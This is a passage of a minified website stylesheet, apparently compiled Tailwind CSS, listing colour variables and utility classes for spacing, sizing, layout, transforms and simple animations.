rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.inset-x-0{left:0;right:0}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[264\.5px\]{top:264.5px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[164px\]{height:164px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[470px\]{max-height:470px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[600px\]{max-height:600px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[99dvh\]{max-height:99dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-full{min-height:100%}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[394px\]{width:394px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[72px\]{width:72px}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-6{min-width:1.5rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[394px\]{max-width:394px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-4,.translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-0,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-\[upper-alpha\]{list-style-type:upper-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.columns-3{-moz-columns:3;column-count:3}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-stretch{align-items:stretch}.\!justify-normal{justify-content:normal!important}.justify-normal{justify-content:normal}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.\!gap-0{gap:0!important}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-10{gap:3rem}.gap-12{gap:5rem}.gap-13{gap:6rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.5rem}.gap-\[10px\]{gap:10px}.gap-\[48px\]{gap:48px}.gap-\[68px\]{gap:68px}.gap-x-0{-moz-column-gap:0;column-gap:0}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-\[4px\]{row-gap:4px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[2px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2px * 